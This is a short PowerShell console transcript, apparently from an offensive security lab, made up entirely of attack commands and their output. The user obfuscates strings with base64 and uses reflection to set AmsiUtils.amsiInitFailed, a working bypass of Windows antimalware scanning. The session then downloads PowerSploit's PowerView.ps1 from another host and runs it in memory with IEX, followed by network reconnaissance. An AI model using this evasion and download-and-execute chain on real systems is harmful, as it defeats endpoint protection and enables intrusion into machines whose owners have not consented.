 PS C:\Users\lengj> function b64decode
>> {
>> param ($encoded)
>> $decoded = $decoded =[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($encoded))
>>     return $decoded
>> }
PS C:\Users\lengj> $1 = b64decode("U3lzdGVtLk1hbmFnZW1lbnQuQXV0b21hdGlvbi5BbXNpVXRpbHM=")
PS C:\Users\lengj> $2 = b64decode("YW1zaUluaXRGYWlsZWQ=")
PS C:\Users\lengj> $3 = b64decode("Tm9uUHVibGljLFN0YXRpYw==")
PS C:\Users\lengj> [Ref].Assembly.GetType($1).GetField($2,$3).SetValue($null,$true)
PS C:\Users\lengj> "amsitilus"
amsitilus
PS C:\Users\lengj> IEX (New-Object Net.WebClient).DownloadString('http://192.168.123.131/PowerSploit/Recon/PowerView.ps1
'); Get-IPAddress
ComputerName    IPAddress
DESKTOP-C96AD85 192.168.97.130
PS C:\Users\lengj>